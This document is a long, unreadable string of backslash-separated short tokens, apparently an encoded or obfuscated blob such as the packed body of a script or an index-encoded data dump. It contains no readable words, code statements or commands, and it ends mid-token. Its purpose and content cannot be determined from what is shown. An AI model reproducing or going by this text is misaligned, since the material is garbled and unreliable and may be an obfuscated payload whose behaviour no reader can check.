\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\p\\a\\n\\a\\b\\16\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\l\\a\\e\\a\\i\\a\\N\\a\\b\\z\\a\\j\\a\\e\\a\\N\\a\\b\\11\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\r\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\T\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\o\\a\\n\\a\\b\\16\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\v\\a\\m\\a\\b\\12\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\U\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\U\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\V\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\q\\a\\g\\a\\B\\a\\D\\a\\i\\a\\13\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\13\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\18\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\U\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\x\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\l\\a\\l\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\i\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\l\\a\\s\\a\\d\\a\\b\\Y\\a\\b\\m\\a\\f\\a\\e\\a\\b\\Y\\a\\b\\s\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\g\\a\\B\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\t\\a\\d\\a\\15\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\C\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\15\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\q\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\b\\Y\\a\\w\\a\\j\\a\\e\\a\\N\\a\\q\\a\\e\\a\\C\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\Q\\a\\t\\a\\F\\a\\k\\a\\k\\a\\k\\a\\y\\a\\w\\a\\Q\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\k\\a\\q\\a\\J\\a\\s\\a\\F\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\k\\a\\K\\a\\13\\a\\J\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\k\\a\\13\\a\\F\\a\\z\\a\\k\\a\\I\\a\\F\\a\\M\\a\\k\\a\\w\